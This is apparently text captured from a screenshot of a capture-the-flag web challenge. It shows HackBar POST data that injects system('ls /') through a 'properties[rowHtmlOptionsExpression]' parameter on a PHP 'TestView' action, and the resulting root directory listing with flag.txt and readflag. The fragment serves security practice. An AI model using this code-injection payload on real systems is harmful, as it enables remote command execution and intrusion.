 }
new Action($action,$properties);
?>
bin boot dev etc flag.txt home lib lib64 media mnt opt proc readflag root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://ab19c51b-41b4-4d1a-9c00-6aec7beceada.node4.buuoj.cn:81/?action=TestView
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
properties[template]={TableBody}&properties[data]=1&properties[rowHtmlOptionsExpression]=system('ls /')
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate